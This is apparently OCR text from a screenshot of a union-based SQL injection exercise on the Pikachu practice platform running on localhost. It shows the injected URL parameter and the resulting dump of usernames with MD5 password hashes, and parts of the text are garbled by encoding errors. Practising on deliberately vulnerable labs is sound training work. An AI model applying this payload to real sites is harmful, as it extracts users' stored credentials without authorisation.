 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
http://localhost/pikachu-master/vul/sqli/sqli_x.php
?name=1') union select username,password from users --+
&submit=æ¥è¯¢
Post data Referrer 0xHEX %URL BASE64 Ins
hu 漏洞练习平台 pika~pika~
sqli x
what's your username?
pting
查询
your uid:admin
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
your uid:test
your email is: e99a18c428cb38d5f260853678922e03
post)